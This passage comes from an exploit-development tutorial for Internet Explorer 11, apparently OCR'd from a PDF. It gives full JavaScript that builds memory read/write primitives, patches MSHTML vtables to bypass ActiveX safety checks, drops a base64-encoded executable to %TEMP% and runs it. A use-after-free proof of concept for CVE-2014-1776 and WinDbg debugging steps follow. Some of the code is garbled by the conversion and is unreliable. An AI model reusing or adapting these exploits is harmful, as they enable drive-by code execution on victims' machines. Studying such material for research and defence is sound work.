

Step into it  $(F11)$  and step until you get to the virtual call:

04c05df0 8d55f8 lea edx,[ebp-8]



In IE 10 we went to great lengths to return from CanCreateObject with a non null EAX and a null EDI. But as we can see, in IE 11 there is no pop edi. Does it mean that we can just call the function epilog (which doesn't use leave anymore, by the way)?

#### Let's gather some useful information:

```
0:007> ln ecx
(702bcd98) MSHTML!s_apfnPlainTearoffVtable | (702bd4a0) MSHTML!GLSLFunctionInfo::s_info
Exact matches:
  MSHTML!s_apfnPlainTearoffVtable = <no type information>
0:007> ? 702bcd98-mshtml
Evaluate expression: 15453592 = 00ebcd98
0:007> ? 04c05e19-jscript9
```
Evaluate expression: 1400345 = 00155e19



It seems that EDI must still be 0, but the difference is that now CanCreateObject doesn't use EDI anymore and so we don't need to clear it before returning from CanCreateObject. This is great news!

Let's change EAX so that we can reach CanObjectRun, if it still exists:

#### r eax=1

Let's keep stepping until we get to CanObjectRun and then step into it. After a while, we'll reach a familiar virtual call:





If we call the epilog of the function like before, we'll skip the call to jscript9!\_imp\_\_CoTaskMemFree, but that shouldn't be a problem. ECX points to the same vftable referred to in CanCreateObject. Let's compute the RVA of the epilog of CanObjectRun:

0:007> ? 04c05d7d-jscript9

Evaluate expression: 1400189 = 00155d7d

Now we're ready to write the javascript code. Here's the full code:

XHTML

<html>

 $\overline{\mathsf{<}$  head>

```
<script language="javascript">
(function () {
  CollectGarbage();
  var header size = 0x20;
  var array_len = (0x10000 - \text{header}\text{ size})/4;var a = new Array();for (var i = 0; i < 0x1000; ++i) {
   a[i] = new Array(array_len);
   a[i][0] = 0;}
```
magic  $addr = 0 \times c000000$ ;

```
// /------- allocation header -------\ /--------- buffer header ---------\
// 0c000000: 00000000 0000fff0 00000000 00000000 00000000 00000001 00003ff8 00000000
// array_len buf_len
```
alert("Modify the \"Buffer length\" field of the Array at 0x" + magic\_addr.toString(16));

```
// Locate the modified Array.
var idx = -1;
for (var i = 0; i < 0x1000 - 1; +i) {
 // We try to modify the first element of the next Array.
 a[i][array len + header size/4] = 1;
 // If we successfully modified the first element of the next Array, then a[i]
 // is the Array whose length we modified.
 if (a[i+1][0] == 1) {
  idx = i;
  break;
 }
}
if (idx == -1) {
 alert("Can't find the modified Array");
 return;
}
// Modify the second Array for reading/writing everywhere.
a[idx][array len + 0x14/4] = 0x3fffffff;
a[idx][array\_len + 0x18/4] = 0x3fffffff;
a[idx+1].length = 0x3fffffff;
var base_addr = magic_addr + 0x10000 + header_size;
// Very Important:
// The numbers in Array are signed int32. Numbers greater than 0x7fffffff are
// converted to 64-bit floating point.
// This means that we can't, for instance, write
// a[idx+1][index] = 0xc1a0c1a0;
```

```
// The number 0xc1a0c1a0 is too big to fit in a signed int32.
```
- *// We'll need to represent 0xc1a0c1a0 as a negative integer:*
- *// a[idx+1][index] = -(0x100000000 - 0xc1a0c1a0);*

function int2uint(x)  $\{$ 

```
return (x < 0) ? 0x100000000 + x : x;
}
function uint2int(x) \{return (x >= 0x80000000) ? x - 0x100000000 : x;
}
// The value returned will be in [0, 0xffffffff].
function read(addr) {
 var delta = addr - base_addr;
 var val;
 if (delta >= 0)
  val = a[idx+1][delta/4];
 else
  // In 2-complement arithmetic,
  // -x/4 = (2^32 - x)/4
  val = a[idx+1][(0x100000000 + delta)/4];return int2uint(val);
}
// val must be in [0, 0xffffffff].
function write(addr, val) {
 val = unit2int(val);var delta = \alphaddr - base \alphaddr;
 if (delta >= 0)
  a[idx+1][delta/4] = val;else
  // In 2-complement arithmetic,
  // -x/4 = (2^32 - x)/4
  a[idx+1][(0x100000000 + delta)/4] = val;}
function get addr(obj) {
 a[idx+2][0] = obj;return read(base_addr + 0x10000);
}
// Back to determining the base address of MSHTML...
// Here's the beginning of the element div:
// +----- jscript9!Projection::ArrayObjectInstance::`vftable' = jscript9 + 0x2d50
// v
// 04ab2d50 151f1ec0 00000000 00000000
// 6f5569ce 00000000 0085f5d8 00000000
// ^
     // +---- MSHTML!CBaseTypeOperations::CBaseFinalizer = mshtml + 0x1569ce
var addr = get_addr(document.createElement("div"));
jscript9 = read(addr) - 0x2d50;mshtml = read(addr + 0x10) - 0x1569ce;var old1 = read(mshtml+0xebcd98+0x10);
var old2 = read(mshtml+0xebcd98+0x14);
function GodModeOn() {
```

```
write(mshtml+0xebcd98+0x10, jscript9+0x155e19);
 write(mshtml+0xebcd98+0x14, jscript9+0x155d7d);
}
function GodModeOff() {
 write(mshtml+0xebcd98+0x10, old1);
 write(mshtml+0xebcd98+0x14, old2);
}
// content of exe file encoded in base64.
runcalc = 'TVqQAAMAAAAEAAAA//8AALgAAAAAA <snipped> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA';
function createExe(fname, data) {
 GodModeOn();
 var tStream = new ActiveXObject("ADODB.Stream");
 var bStream = new ActiveXObject("ADODB.Stream");
 GodModeOff();
 tStream.Type = 2; // text
 bStream.Type = 1; // binary
 tStream.Open();
 bStream.Open();
 tStream.WriteText(data);
 tStream.Position = 2; // skips the first 2 bytes in the tStream (what are they?)
 tStream.CopyTo(bStream);
 var bStream_addr = get_addr(bStream);
 var string addr = read(read(bStream addr + 0x50) + 0x44);write(string_addr, 0x003a0043); // 'C:'
 write(string_addr + 4, 0x0000005c); // '\'
 try {
  bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
 }
 catch(err) {
  return 0;
 }
 tStream.Close();
 bStream.Close();
 return 1;
}
function decode(b64Data) {
 var data = window.atob(b64Data);
 // Now data is like
 // 11 00 12 00 45 00 50 00 ...
 // rather than like
 // 11 12 45 50 ...
 // Let's fix this!
 var arr = new Array();
 for (var i = 0; i < data.length / 2; ++i) {
  var low = data.charCodeAt(i*2);
  var high = data.charCodeAt(i^*2 + 1);
  arr.push(String.fromCharCode(low + high * 0x100));
 }
```

```
return arr.join('');
  }
  GodModeOn();
  var shell = new ActiveXObject("WScript.shell");
  GodModeOff();
  fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc.exe");
  if (createExe(fname, decode(runcalc)) == 0) {
// alert("SaveToFile failed");
   window.location.reload();
   return 0;
  }
  shell.Exec(fname);
  alert("Done");
})();
</script>
</head>
<body>
</body>
</html>
```
I snipped runcalc. You can download the full code from here: code5.

Try the code and it should work just fine!

# *The UAF bug*

We'll be using a UAF bug I found here:

https://withgit.com/hdarwin89/codeengn-2014-ie-1day-case-study/tree/master

Here's the POC:

**XHTML** 

```
<html xmlns:v="urn:schemas-microsoft-com:vml">
<head id="haed">
<title>IE Case Study - STEP1</title>
<style>
    v\:*{Behavior: url(#default#VML)}
</style>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />
<script>
    window.onload = function (yvar head = document.getElementById("haed")
       tmp = document.createElement("CVE-2014-1776")
       document.getElementById("vml").childNodes[0].appendChild(tmp)
       tmp.appendChild(head)
       tmp = head.offsetParent
      tmponpropertychange = function()this["removeNode"](true)
         document.createElement("CVE-2014-1776").title = ""
       }
      head.firstChild.nextSibling.disabled = head
```
} </script> </head> <body><v:group id="vml" style="width:500pt;"><div></div></group></body> </html>

Enable the flags HPA and UST for iexplore.exe in gflags:



When we open the page in IE, IE will [crash](http://i.imgur.com/mM0H86n.png) here:





The freed object is pointed to by ECX. Let's determine the size of the object:

0:007> ? 1000 - (@ecx & fff)

Evaluate expression: 1064 = 00000428

So the object is  $0x428$  bytes.

Here's the stack trace:

0:007> k 10 ChildEBP RetAddr 0a53b790 0a7afc25 MSHTML!CMarkup::IsConnectedToPrimaryMarkup 0a53b7d4 0aa05cc6 MSHTML!CMarkup::OnCssChange+0x7e 0a53b7dc 0ada146f MSHTML!CElement::OnCssChange+0x28 0a53b7f4 0a84de84 MSHTML!`CBackgroundInfo::Property<CBackgroundImage>'::`7'::`dynamic atexit destructor for 'fieldD efaultValue''+0x4a64 0a53b860 0a84dedd MSHTML!SetNumberPropertyHelper<long,CSetIntegerPropertyHelper>+0x1d3 0a53b880 0a929253 MSHTML!NUMPROPPARAMS::SetNumberProperty+0x20 0a53b8a8 0ab8b117 MSHTML!CBase::put\_BoolHelper+0x2a 0a53b8c0 0ab8aade MSHTML!CBase::put\_Bool+0x24 0a53b8e8 0aa3136b MSHTML!GS\_VARIANTBOOL+0xaa 0a53b97c 0aa32ca7 MSHTML!CBase::ContextInvokeEx+0x2b6 0a53b9a4 0a93b0cc MSHTML!CElement::ContextInvokeEx+0x4c 0a53b9d0 0a8f8f49 MSHTML!CLinkElement::VersionedInvokeEx+0x49 0a53ba08 6ef918eb MSHTML!CBase::PrivateInvokeEx+0x6d 0a53ba6c 6f06abdc jscript9!HostDispatch::CallInvokeEx+0xae 0a53bae0 6f06ab30 jscript9!HostDispatch::PutValueByDispId+0x94 0a53baf8 6f06aafc jscript9!HostDispatch::PutValue+0x2a

Now we need to develop a breakpoint which breaks exactly at the point of crash. This is necessary for when we remove the flag HPA and ECX points to a string of our choosing.

Let's start by putting the following breakpoint right before we allow blocked content in IE:

bp MSHTML!CMarkup::IsConnectedToPrimaryMarkup

The breakpoint will be triggered many times before the crash. Moreover, if we click on the page in IE, the breakpoint will be triggered some more times. It's better to put an initial breakpoint on a parent call which is called only after we allow blocked content in IE. The following breakpoint seems perfect:

bp MSHTML!CBase::put\_BoolHelper

When the breakpoint is triggered, set also the following breakpoint:

bp MSHTML!CMarkup::IsConnectedToPrimaryMarkup

This last breakpoint is triggered 3 times before we reach the point (and time) of crash. So, from now on we can use the following standalone breakpoint:

bp MSHTML!CBase::put\_BoolHelper "bc \*; bp MSHTML!CMarkup::IsConnectedToPrimaryMarkup 3; g"

If you try it, you'll see that it works perfectly!

Now we can finally try to make ECX point to our string. But before proceeding, disable the two flags HPA and UST:



Here's the modified [javascript](http://i.imgur.com/K1eS3rt.png) code:

### XHTML

```
<html xmlns:v="urn:schemas-microsoft-com:vml">
<head id="haed">
<title>IE Case Study - STEP1</title>
<style>
    v\:*{Behavior: url(#default#VML)}
</style>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />
<script>
